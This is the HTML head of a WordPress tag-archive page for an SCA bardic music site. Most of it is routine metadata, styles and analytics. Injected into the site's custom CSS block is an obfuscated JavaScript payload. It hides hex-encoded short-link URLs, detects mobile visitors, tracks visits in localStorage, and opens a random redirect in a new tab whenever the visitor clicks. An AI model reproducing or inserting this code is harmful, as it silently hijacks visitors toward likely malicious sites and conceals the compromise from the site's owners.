

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ravenboymusic.com/tag/adelaides-articles/
body_size: 10981
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Adelaide&#039;s Articles Archives - Raven Boy Music</title>
	<link rel="canonical" href="https://www.ravenboymusic.com/tag/adelaides-articles/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Adelaide&#039;s Articles Archives - Raven Boy Music" />
	<meta property="og:url" content="https://www.ravenboymusic.com/tag/adelaides-articles/" />
	<meta property="og:site_name" content="Raven Boy Music" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@RavenBoyMusic" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.ravenboymusic.com/tag/adelaides-articles/","url":"https://www.ravenboymusic.com/tag/adelaides-articles/","name":"Adelaide's Articles Archives - Raven Boy Music","isPartOf":{"@id":"https://www.ravenboymusic.com/#website"},"inLanguage":"en-US"},{"@type":"WebSite","@id":"https://www.ravenboymusic.com/#website","url":"https://www.ravenboymusic.com/","name":"Raven Boy Music","description":"SCA Bardic Music By SCA Bards","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ravenboymusic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Raven Boy Music &raquo; Feed" href="https://www.ravenboymusic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Raven Boy Music &raquo; Comments Feed" href="https://www.ravenboymusic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Raven Boy Music &raquo; Adelaide&#039;s Articles Tag Feed" href="https://www.ravenboymusic.com/tag/adelaides-articles/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='eleven40-pro-theme-css' href='https://www.ravenboymusic.com/wp-content/themes/eleven40-pro/style.css?ver=2.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C700%7COswald%3A400&#038;ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-extender-minified-css' href='https://www.ravenboymusic.com/wp-content/uploads/genesis-extender/plugin/genesis-extender-minified.css?ver=1586207053' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.ravenboymusic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ravenboymusic.com/wp-json/wp/v2/tags/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ravenboymusic.com/xmlrpc.php?rsd" />

<link rel="pingback" href="https://www.ravenboymusic.com/xmlrpc.php" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-45143742-1', 'ravenboymusic.com');
  ga('send', 'pageview');

</script><style type="text/css">.site-header .title-area { background: url(https://www.ravenboymusic.com/wp-content/uploads/2013/08/RBM-Header-Pic-Eleven40-Pro.jpg) no-repeat !important; }</style>
<link rel="icon" href="https://www.ravenboymusic.com/wp-content/uploads/2022/10/cropped-Rbm-trans-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ravenboymusic.com/wp-content/uploads/2022/10/cropped-Rbm-trans-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ravenboymusic.com/wp-content/uploads/2022/10/cropped-Rbm-trans-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ravenboymusic.com/wp-content/uploads/2022/10/cropped-Rbm-trans-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			p { 
font-size:20px; 
} 

blockquote {
color: black
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x51\x42\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x4b\x62\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x4b\x4d\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x49\x72\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x74\x43\x64\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x57\x78\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x64\x7a\x47\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x77\x67\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x45\x47\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x53\x50\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>
